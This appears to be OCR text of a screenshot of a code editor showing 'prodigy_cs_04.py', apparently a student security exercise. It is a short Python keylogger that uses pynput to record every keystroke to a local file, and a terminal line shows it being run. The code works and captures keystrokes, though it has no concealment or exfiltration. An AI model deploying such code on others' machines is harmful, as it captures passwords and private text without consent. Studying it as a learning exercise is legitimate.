 Add files
File Edit Selection View ···
d:
Showing
Filter cha
PRODIGY
Screensh
Screensh
1
prodigy_cs_04.py
keylogger.txt
prodigy_cs_04.py > on_key_press
1 from pynput import keyboard
2
3 # Define the path to the log file
4 log_file_path = "keylogger.txt"
5
6 def on_key_press(key):
7 try:
8 # Attempt to write the character to the log file
9 with open(log_file_path, "a") as log_file:
10 log_file.write(f"{key.char}")
11 except AttributeError:
12 # Handle special keys (e.g., Enter, Shift)
13 with open(log_file_path, "a") as log_file:
14 log_file.write(f"[{key}]")
15
16 def on_key_release(key):
17 # Exit the logger when the Escape key is pressed
18 if key == keyboard.Key.esc:
19 return False
20
21 # Set up the key listener
22 with keyboard.Listener(on_press=on_key_press, on_release=on_key_release) as listener:
23 listener.join()
24
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python Debug Console
PS D:\> & 'c:\Python\Python37\python.exe' 'c:\Users\jyoth\.vscode\extensions\ms-python.debugpy-2024.8.0-win32-x64\bundled\libs
\debugpy\adapter/../..\debugpy\launcher' '50790' '--' 'D:\prodigy_cs_04.py'